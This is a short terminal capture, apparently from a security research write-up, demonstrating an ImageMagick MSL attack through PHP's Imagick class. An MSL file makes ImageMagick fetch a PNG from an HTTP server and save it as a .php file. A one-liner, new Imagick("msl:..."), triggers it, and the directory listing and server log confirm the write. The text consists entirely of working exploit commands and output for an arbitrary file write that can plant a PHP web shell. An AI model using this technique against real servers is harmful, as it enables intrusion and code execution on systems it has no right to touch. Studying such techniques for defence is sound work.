 arseniy@ptswarm:msl-test $ ls
positive.png  test.msl
arseniy@ptswarm:msl-test $ cat test.msl
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="http://127.0.0.1:8000/positive.png" />
<write filename="/tmp/msl-test/positive.php" />
</image>
arseniy@ptswarm:msl-test $ php -r '$a = new Imagick("msl:/tmp/msl-test/test.msl");'
arseniy@ptswarm:msl-test $ ls
positive.php  positive.png  test.msl
arseniy@ptswarm:msl-test $
通过新的 Imagick（...） 包含一个 msl 文件
arseniy@ptswarm:msl-test $ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [29/Jun/2022 20:09:45] "GET /positive.png HTTP/1.0" 200 -